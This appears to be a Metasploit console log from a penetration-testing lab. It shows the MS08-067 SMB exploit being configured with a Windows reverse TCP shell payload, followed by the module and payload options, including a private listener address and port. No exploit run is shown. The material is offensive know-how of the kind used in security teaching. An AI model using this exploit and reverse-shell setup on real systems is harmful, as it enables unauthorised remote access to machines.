 msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wit
h syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.213.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting